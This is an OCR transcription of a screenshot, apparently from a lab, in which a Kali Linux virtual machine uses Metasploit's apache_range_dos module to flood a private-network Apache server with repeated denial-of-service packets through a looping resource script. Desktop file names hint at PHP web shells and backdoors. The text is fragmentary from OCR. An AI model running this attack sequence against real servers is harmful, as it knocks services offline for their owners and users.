 Kali 2018.1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 00:05 1
Mozilla Firefox
r57.p
http://192.168.0.21/
192.168.0.21 Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums »
c99.p
It w
root@osboxes: ~
File Edit View Search Terminal Help
=[ metasploit v4.16.30-dev ]
+ -- --=[ 1722 exploits - 986 auxiliary - 300 post ]
+ -- --=[ 507 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use auxiliary/dos/http/apache_range_dos
msf auxiliary(dos/http/apache_range_dos) > set RHOSTS 192.168.0.21
RHOSTS => 192.168.0.21
msf auxiliary(dos/http/apache_range_dos) > set URI /apache_welcome.jpg
URI => /apache_welcome.jpg
msf auxiliary(dos/http/apache_range_dos) > resource /root/Desktop/looping.rc
[*] Processing /root/Desktop/looping.rc for ERB directives.
[*] resource (/root/Desktop/looping.rc)> Ruby Code (230 bytes)
[*] exec: echo 'Attacking attempt: #1'
Attacking attempt: #1
[*] Auxiliary module running as background job 0.
[*] Sending DoS packet 1 to 192.168.0.21:80
[*] Sending DoS packet 2 to 192.168.0.21:80
[*] Sending DoS packet 3 to 192.168.0.21:80
[*] Sending DoS packet 4 to 192.168.0.21:80
enem
dener
php
uickP
php
rever
shell.
backd
php
Right Ctrl